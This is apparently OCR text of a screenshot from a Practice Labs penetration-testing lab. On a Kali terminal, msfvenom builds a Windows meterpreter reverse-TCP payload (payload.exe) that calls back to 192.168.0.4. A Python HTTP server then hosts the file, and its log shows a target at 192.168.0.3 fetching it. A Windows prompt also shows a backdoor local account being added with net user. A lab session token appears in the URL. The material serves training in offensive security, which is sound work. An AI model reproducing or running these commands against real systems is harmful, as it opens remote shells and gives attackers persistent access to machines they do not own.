 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=8qempGZ5OudtCW1UKwUXZe5sZCBUy8p8jqGgIkhJzGSrJedPk5w
Applications Places Terminal Fri 03:47 1
Terminal
File Edit View Search Terminal Help
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
Firefox ESR
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>net user /add plabuser Test**1234
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4
-f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI01:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.3 - - [06/Sep/2019 03:25:42] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:25:42] code 404, message File not found
192.168.0.3 - - [06/Sep/2019 03:25:42] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.3 - - [06/Sep/2019 03:26:44] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:26:44] code 404, message File not found
192.168.0.3 - - [06/Sep/2019 03:26:44] "GET /favicon.ico HTTP/1.1" 404 -